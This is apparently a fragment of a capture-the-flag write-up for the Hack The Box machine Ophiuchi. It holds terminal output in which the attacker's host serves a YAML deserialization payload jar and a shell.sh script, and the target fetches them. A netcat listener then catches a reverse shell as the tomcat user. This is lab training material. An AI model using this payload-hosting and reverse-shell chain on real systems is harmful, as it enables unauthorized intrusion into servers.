 [user@parrot-virtual]─[10.10.14.85]─[/media/sf_Machine/Machine/Ophiuchi/yaml-payload]
$sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [13/Jun/2021 16:00:23] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [13/Jun/2021 16:00:23] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [13/Jun/2021 16:00:23] "GET /shell.sh HTTP/1.1" 200 -
┌─[✗]─ [user@parrot-virtual]─[10.10.14.85]─[/media/sf_Machine/Machine/Ophiuchi/yaml-payload]
└──╼ $nc -lvp 8080
listening on [any] 8080 ...
^C
┌─[✗]─ [user@parrot-virtual]─[10.10.14.85]─[/media/sf_Machine/Machine/Ophiuchi/yaml-payload]
└──╼ $nc -lvp 8080
listening on [any] 8080 ...
10.10.10.227: inverse host lookup failed: Unknown host
connect to [10.10.14.85] from (UNKNOWN) [10.10.10.227] 51890
bash: cannot set terminal process group (791): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$